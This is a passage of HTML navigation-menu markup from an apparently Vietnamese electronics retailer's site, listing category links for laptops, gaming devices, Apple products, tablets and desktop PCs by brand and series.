                    
                    <a href="/acer-swift-3.html" title="Acer Swift 3" class="cat3">Acer Swift 3</a>
                    
                    <a href="/acer-swift-14" title="Acer Swift 14" class="cat3">Acer Swift 14</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-aspire.html" class="cat3">Acer Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-5.html" title="Acer Aspire 5" class="cat3">Acer Aspire 5</a>
                    
                    <a href="/acer-aspire-7.html" title="Acer Aspire 7" class="cat3">Acer Aspire 7</a>
                    
                    <a href="/acer-aspire-16" title="Acer Aspire 16" class="cat3">Acer Aspire 16</a>
                    
                    <a href="/aspire-go" title="Aspire Go" class="cat3">Aspire Go</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/aspire-lite" class="cat3">Aspire Lite</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-aspire-lite-14" title="Acer Aspire Lite 14" class="cat3">Acer Aspire Lite 14</a>
                    
                    <a href="/acer-aspire-lite-15" title="Acer Aspire Lite 15" class="cat3">Acer Aspire Lite 15</a>
                    
                    <a href="/acer-aspire-lite-16" title="Acer Aspire Lite 16" class="cat3">Acer Aspire Lite 16</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-xach-tay/laptop-msi.html" class="cat2">Laptop MSI</a>
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-13-series.html" class="cat3">MSI Prestige 13 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige.html" class="cat3">MSI Prestige 14 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-prestige-16-series.html" class="cat3">MSI Prestige 16 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-venture-venturepro" class="cat3">MSI Venture / VenturePro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-modern-1415.html" class="cat3">MSI Modern 14/15</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-modern-15-series.html" title="MSI Modern 15 Series" class="cat3">MSI Modern 15 Series</a>
                    
                    <a href="/msi-modern-14-series" title="MSI Modern 14 Series" class="cat3">MSI Modern 14 Series</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-lenovo-ideapad.html" class="cat2">Laptop Lenovo ideapad</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad.html" class="cat3">Lenovo Ideapad</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ideapad-slim-3" title="IdeaPad Slim 3" class="cat3">IdeaPad Slim 3</a>
                    
                    <a href="/ideapad-slim-5" title="Ideapad Slim 5" class="cat3">Ideapad Slim 5</a>
                    
                    <a href="/ideapad-flex-5" title="IdeaPad Flex 5" class="cat3">IdeaPad Flex 5</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-yoga.html" class="cat3">Lenovo Yoga</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-ideapad-5-pro.html" class="cat3">Lenovo IdeaPad 5 Pro</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai-1" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai-1" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ryzen-ai-9-cpu-ai" class="cat3">Ryzen AI 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/laptop-games-do-hoa.html" id="cat2">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_2.png" width="15px" height="13px" alt="Laptop Games & Đồ họa" srcset="">
            
            <span>Laptop Games & Đồ họa</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_2"></div><!--box-new-->
            <div class="box_original" id="box_original_2">
              
              <div class="box_cate">
                <a href="/msi-gaming.html" class="cat2">MSI Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/msi-titan-series" class="cat3">MSI Titan Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-creator-series.html" class="cat3">MSI Creator Series</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/msi-creator-series-model-2024" title="MSI Creator Series (Model 2024)" class="cat3">MSI Creator Series (Model 2024)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-stealth-series" class="cat3">MSI Stealth Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-raider-series" class="cat3">MSI Raider Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-vector-series" class="cat3">MSI Vector Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-sword-series" class="cat3">MSI Sword/ Thin Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-crosshair.html" class="cat3">MSI Crosshair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-katana-series" class="cat3">MSI Katana Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/msi-cyborg-series.html" class="cat3">MSI Cyborg Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-msi.html" class="cat3">Phụ kiện MSI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-asus/asus-g-series.html" class="cat2">ASUS G Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/tuf-gaming.html" class="cat3">TUF Gaming</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/asus-tuf-gaming-a14" title="ASUS TUF Gaming A14" class="cat3">ASUS TUF Gaming A14</a>
                    
                    <a href="/asus-tuf-gaming-a15" title="ASUS TUF Gaming A15" class="cat3">ASUS TUF Gaming A15</a>
                    
                    <a href="/asus-tuf-gaming-f16" title="ASUS TUF Gaming F16" class="cat3">ASUS TUF Gaming F16</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-g.html" class="cat3">ROG Strix G</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-zephyrus" class="cat3">ROG Zephyrus</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/rog-zephyrus-2025" title="ROG Zephyrus 2025" class="cat3">ROG Zephyrus 2025</a>
                    
                    <a href="/rog-zephyrus-2024" title="ROG Zephyrus 2024" class="cat3">ROG Zephyrus 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-strix-scar" class="cat3">ROG Strix Scar</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/rog-flow.html" class="cat3">ROG Flow</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gaming-vivobook" class="cat3">Gaming Vivobook</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-asus-rog-chinh-hang.html" class="cat3">Phụ kiện Asus ROG chính hãng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/lenovo-gaming" class="cat2">Lenovo Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-loq" class="cat3">Lenovo LOQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/lenovo-legion-2025" class="cat3">Lenovo Legion 2025</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/legion-pro-7-1" title="Legion Pro 7" class="cat3">Legion Pro 7</a>
                    
                    <a href="/legion-pro-5-1" title="Legion Pro 5" class="cat3">Legion Pro 5</a>
                    
                    <a href="/legion-5-1-2" title="Legion 5" class="cat3">Legion 5</a>
                    
                    <a href="/legion-7-1" title="Legion 7" class="cat3">Legion 7</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/gigabyte-gaming.html" class="cat2">Gigabyte Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/gigabyte-g5g7.html" class="cat3">Gigabyte G5/G7 Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aorus.html" class="cat3">Gigabyte AORUS Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-aero.html" class="cat3">Gigabyte AERO Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gigabyte-a16" class="cat3">Gigabyte A16</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/dell-alienware-series.html" class="cat2">Dell  Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/dell-gaming-g15.html" class="cat3">Dell Gaming G15</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max" class="cat3">Dell Pro Max Workstations</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dell-pro-max-premium" class="cat3">Dell Pro Max Premium</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/laptop-games-do-hoa/dell-precision-series.html" class="cat3">Dell Precision Workstations</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/acer-gaming" class="cat2">Acer Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-aspire" class="cat3">Acer Gaming Aspire</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-aspire-5" title="Acer Gaming Aspire 5" class="cat3">Acer Gaming Aspire 5</a>
                    
                    <a href="/acer-gaming-aspire-7" title="Acer Gaming Aspire 7" class="cat3">Acer Gaming Aspire 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-predator" class="cat3">Acer Gaming Predator</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-predator-helios-neo-2025" title="Acer Predator Helios Neo 2025" class="cat3">Acer Predator Helios Neo 2025</a>
                    
                    <a href="/acer-predator-helios-neo-2024" title="Acer Predator Helios Neo 2024" class="cat3">Acer Predator Helios Neo 2024</a>
                    
                    <a href="/acer-predator-triton" title="Acer Predator Triton" class="cat3">Acer Predator Triton</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/acer-gaming-nitro" class="cat3">Acer Gaming Nitro</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/acer-gaming-nitro-v" title="Acer Gaming Nitro V" class="cat3">Acer Gaming Nitro V</a>
                    
                    <a href="/acer-gaming-nitro-v-propanel" title="Acer Gaming Nitro V ProPanel" class="cat3">Acer Gaming Nitro V ProPanel</a>
                    
                    <a href="/acer-gaming-nitro-16-phoenix" title="Acer Gaming Nitro 16 Phoenix" class="cat3">Acer Gaming Nitro 16 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-17-phoenix" title="Acer Gaming Nitro 17 Phoenix" class="cat3">Acer Gaming Nitro 17 Phoenix</a>
                    
                    <a href="/acer-gaming-nitro-lite" title="Acer Gaming Nitro Lite" class="cat3">Acer Gaming Nitro Lite</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-games-do-hoa/hp-gaming.html" class="cat2">HP GAMING</a>
                
                <div class="cat-child-last">
                  <a href="/hp-victus.html" class="cat3">HP Victus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-zbook.html-1" class="cat3">HP ZBook</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hp-zbook-2025" title="HP Zbook 2025" class="cat3">HP Zbook 2025</a>
                    
                    <a href="/hp-zbook-2024" title="HP Zbook 2024" class="cat3">HP Zbook 2024</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hp-omen.html" class="cat3">HP Omen</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/laptop-cong-nghe-ai-1" class="cat2">Laptop công nghệ AI</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-cpu-ai" class="cat3">AMD Ryzen™ (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-5-cpu-ai-1" class="cat3">Intel Ultra 5 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-7-cpu-ai" class="cat3">Intel Ultra 7 (CPU AI)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/intel-ultra-9-cpu-ai" class="cat3">Intel Ultra 9 (CPU AI)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-game-chuyen-nghiep" id="cat1054">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1054.png" width="15px" height="13px" alt="Máy Game chuyên nghiệp" srcset="">
            
            <span>Máy Game chuyên nghiệp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1054"></div><!--box-new-->
            <div class="box_original" id="box_original_1054">
              
              <div class="box_cate">
                <a href="/may-choi-game-asus-rog-ally" class="cat2">Máy Chơi Game Asus</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-lenovo" class="cat2">Máy Chơi Game Lenovo</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-msi" class="cat2">Máy chơi Game MSI</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-sony" class="cat2">Máy Chơi Game Sony</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-choi-game-khac" class="cat2">Máy chơi Game khác</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-clear" id="cat916">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_916.png" width="15px" height="13px" alt="Sản phẩm clear" srcset="">
            
            <span>Sản phẩm clear</span>
          </a>
          
        </div><!--item-->
        
        <div class="item">
          <a href="/san-pham-apple.html" id="cat4">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_4.png" width="15px" height="13px" alt="Sản phẩm Apple" srcset="">
            
            <span>Sản phẩm Apple</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_4"></div><!--box-new-->
            <div class="box_original" id="box_original_4">
              
              <div class="box_cate">
                <a href="/san-pham-apple/laptop-apple.html" class="cat2">Laptop Apple</a>
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-m5-2025" class="cat3">MacBook Pro M5 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-pro-14-inch-m5-2025" title="MacBook Pro 14 inch M5 (2025)" class="cat3">MacBook Pro 14 inch M5 (2025)</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m4-2025" class="cat3">Macbook Air M4 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/macbook-air-m4-136inch" title="Macbook Air M4 13.6inch" class="cat3">Macbook Air M4 13.6inch</a>
                    
                    <a href="/macbook-air-m4-153inch" title="Macbook Air M4 15.3inch" class="cat3">Macbook Air M4 15.3inch</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-14inch-m4-2024" class="cat3">MacBook Pro 14inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-pro-16inch-m4-2024" class="cat3">MacBook Pro 16inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/macbook-air-m2-2023.html" class="cat3">MacBook Air M2 (2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-ipad.html" class="cat2">Apple iPad</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi" title="iPad Pro M5 11inch Wi-Fi" class="cat3">iPad Pro M5 11inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-11inch-wi-fi-5g" title="iPad Pro M5 11inch Wi-Fi + Cellular" class="cat3">iPad Pro M5 11inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi" title="iPad Pro M5 13inch (2025) Wi-Fi" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi</a>
                    
                    <a href="/ipad-pro-m5-13inch-2025-wi-fi-cellular" title="iPad Pro M5 13inch (2025) Wi-Fi + Cellular" class="cat3">iPad Pro M5 13inch (2025) Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-gen-11-2025" class="cat3">IPad Gen 11 (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024" class="cat3">IPad mini 7 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-mini-7-wifi" title="IPad mini 7 Wifi" class="cat3">IPad mini 7 Wifi</a>
                    
                    <a href="/ipad-mini-7-wi-fi-cellular" title="IPad mini 7 Wi-Fi + Cellular" class="cat3">IPad mini 7 Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi" title="iPad Pro M4 13 inch Wi-Fi" class="cat3">iPad Pro M4 13 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-13-inch-wi-fi-cellular" title="iPad Pro M4 13 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 13 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi" title="iPad Pro M4 11 inch Wi-Fi" class="cat3">iPad Pro M4 11 inch Wi-Fi</a>
                    
                    <a href="/ipad-pro-m4-11-inch-wi-fi-cellular" title="iPad Pro M4 11 inch Wi-Fi + Cellular" class="cat3">iPad Pro M4 11 inch Wi-Fi + Cellular</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024" class="cat3">iPad Air 6 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ipad-air-6-11inch" title="iPad Air 6 11inch" class="cat3">iPad Air 6 11inch</a>
                    
                    <a href="/ipad-air-6-13inch" title="iPad Air 6 13inch" class="cat3">iPad Air 6 13inch</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/mac-mini.html" class="cat2">Mac Mini</a>
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-2024" class="cat3">Mac mini M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-mini-m4-pro-2024" class="cat3">Mac Mini M4 Pro (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mac-studio" class="cat3">Mac Studio</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-apple.html" class="cat2">Phụ kiện Apple</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-apple" class="cat3">Màn hình Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook-ipad.html" class="cat3">Phụ kiện Macbook/ iPad</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phu-kien-macbook/sac-apple.html" class="cat3">Sạc Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/op-lung-bao-da" class="cat3">Ốp lưng, bao da</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/imac-all-one.html" class="cat2">IMac All In One</a>
                
                <div class="cat-child-last">
                  <a href="/imac-m4-model-2024" class="cat3">iMac M4 (Model 2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/imac-m3-model-2023.html" class="cat3">iMac M3 (Model 2023)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-iphone.html" class="cat2">Apple iPhone</a>
                
                <div class="cat-child-last">
                  <a href="/iphone-17-2025" class="cat3">iPhone 17 (2025)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-17" title="iPhone 17" class="cat3">iPhone 17</a>
                    
                    <a href="/iphone-17-air" title="iPhone Air" class="cat3">iPhone Air</a>
                    
                    <a href="/iphone-17-pro" title="iPhone 17 Pro" class="cat3">iPhone 17 Pro</a>
                    
                    <a href="/iphone-17-pro-max" title="iPhone 17 Pro Max" class="cat3">iPhone 17 Pro Max</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/iphone-16-2024" class="cat3">iPhone 16 (2024)</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/iphone-16-2024-1" title="iPhone 16 2024" class="cat3">iPhone 16 2024</a>
                    
                    <a href="/iphone-16-plus-2024" title="iPhone 16  Plus 2024" class="cat3">iPhone 16  Plus 2024</a>
                    
                    <a href="/iphone-16-pro-2024" title="iPhone 16 Pro 2024" class="cat3">iPhone 16 Pro 2024</a>
                    
                    <a href="/iphone-16-pro-max-2024" title="iPhone 16 Pro Max 2024" class="cat3">iPhone 16 Pro Max 2024</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-care.html" class="cat2">Apple Care</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-tv" class="cat2">Apple TV</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/apple-studio-display.html" class="cat2">Apple Studio Display</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/san-pham-apple/apple-watch.html" class="cat2">Apple Watch</a>
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-10" class="cat3">Apple Watch Series 10</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/apple-watch-series-10-46mm" title="Apple Watch Series 10 46mm" class="cat3">Apple Watch Series 10 46mm</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-9.html" class="cat3">Apple Watch Series 9</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-series-8.html" class="cat3">Apple Watch Series 8</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/apple-watch-ultra-2" class="cat3">Apple Watch Ultra 2</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/mac-pro.html" class="cat2">Mac Pro</a>
                
                <div class="cat-child-last">
                  <a href="/mac-pro-2023.html" class="cat3">Mac Pro (2023)</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/may-tinh-bang" id="cat1216">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_1216.png" width="15px" height="13px" alt="Máy tính bảng" srcset="">
            
            <span>Máy tính bảng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_1216"></div><!--box-new-->
            <div class="box_original" id="box_original_1216">
              
              <div class="box_cate">
                <a href="/may-tinh-bang-sam-sung" class="cat2">Máy tính bảng Sam Sung</a>
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-a" class="cat3">Galaxy Tab A</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/galaxy-tab-s" class="cat3">Galaxy Tab S</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-apple" class="cat2">Máy tính bảng Apple</a>
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-11inch-2025-1" class="cat3">iPad Pro M5 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-m5-13inch-2025-1" class="cat3">iPad Pro M5 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-11inch-2025-1" class="cat3">iPad Air M3 11inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-m3-13inch-2025-1" class="cat3">iPad Air M3 13inch (2025)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-mini-7-2024-1" class="cat3">IPad mini 7 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-13inch-m4-2024-1" class="cat3">iPad Pro 13inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-pro-11inch-m4-2024-1" class="cat3">iPad Pro 11inch M4 (2024)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ipad-air-6-2024-1" class="cat3">iPad Air 6 (2024)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-bang-lenovo" class="cat2">Máy tính bảng Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/lenovo-tab-m11" class="cat3">Lenovo Tab M11</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-dong-bo.html" id="cat6">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_6.png" width="15px" height="13px" alt="PC đồng bộ" srcset="">
            
            <span>PC đồng bộ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_6"></div><!--box-new-->
            <div class="box_original" id="box_original_6">
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-dell.html" class="cat2">Máy tính để bàn Dell</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-optiplex.html" class="cat3">PC Dell Optiplex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-inspison.html" class="cat3">PC Dell Inspison</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-vostro.html" class="cat3">PC Dell Vostro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-xps.html" class="cat3">PC Dell XPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/dell-all-one.html" class="cat3">Dell All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-series" class="cat3">PC Dell Series</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-hp.html" class="cat2">Máy tính để bàn HP</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-prodesk.html" class="cat3">PC HP ProDesk</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-pavilion.html" class="cat3">PC HP Pavilion</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-elite.html" class="cat3">PC HP Elite</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-series.html" class="cat3">PC HP Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-all-one.html" class="cat3">PC HP All-In-One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-lenovo.html" class="cat2">Máy tính để bàn  Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-ideacentre-desktop.html" class="cat3">PC IdeaCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-thinkcentre-desktop.html" class="cat3">PC ThinkCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/lenovo-all-one.html" class="cat3">Lenovo All In One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-asus.html" class="cat2">Máy tính để bàn Asus</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/pc-asus.html" class="cat3">PC ASUS</a>
                  
                </div> 
                
                <div class="cat-child-last">
